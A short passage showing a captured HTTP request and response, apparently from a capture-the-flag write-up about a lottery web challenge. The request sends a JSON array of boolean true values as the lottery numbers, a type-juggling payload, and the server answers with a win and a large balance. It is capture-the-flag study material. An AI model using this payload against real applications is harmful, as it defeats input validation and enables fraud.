 q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 63
10 Origin: http://220.249.52.134:46487
11 Connection: close
12 Referer: http://220.249.52.134:46487/buy.php
13 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 {"action":"buy","numbers":[true,true,true,true,true,
true,true]}
? < + > Type a search term 0 matches
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: application/json
11
12 {"status":"ok","numbers":[true,true,true,true,true,
true,true],"win_numbers":"5638813","money":15000014
,"prize":5000000}
? < + > Type a search term 0 matches